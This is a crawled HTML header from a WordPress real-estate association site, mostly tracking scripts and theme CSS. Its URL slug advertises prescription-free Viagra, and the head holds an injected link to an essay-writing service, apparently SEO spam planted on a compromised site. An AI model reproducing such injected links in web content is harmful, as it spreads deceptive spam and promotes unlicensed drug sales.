

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/viagra-oral-jelly-vendre-247-service-clients-sans-ordonnance/
body_size: 48239
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/viagra-oral-jelly-vendre-247-service-clients-sans-ordonnance/" />
<link rel='shortlink' href='https://obhoa.com/?p=7547' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fviagra-oral-jelly-vendre-247-service-clients-sans-ordonnance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fviagra-oral-jelly-vendre-247-service-clients-sans-ordonnance%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
